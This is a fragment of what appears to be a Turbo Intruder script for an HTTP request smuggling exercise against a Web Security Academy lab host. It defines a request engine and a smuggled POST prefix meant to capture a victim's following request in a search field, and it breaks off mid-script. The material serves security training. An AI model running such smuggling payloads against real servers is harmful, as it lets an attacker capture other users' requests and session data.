 Last code used
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=5,
4 requestsPerConnection=1,
5 resumeSSL=False,
6 timeout=10,
7 pipeline=False,
8 engine=Engine.THREADED,
9 maxRetriesPerRequest=0
10 )
11 # This will prefix the victim's request. Edit it to achieve the desired effect.
12 prefix = '''POST / HTTP/1.1
13 Host: 0a9300a2046494f881e93e7200200082.web-security-academy.net
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 100
16
17 search='''
18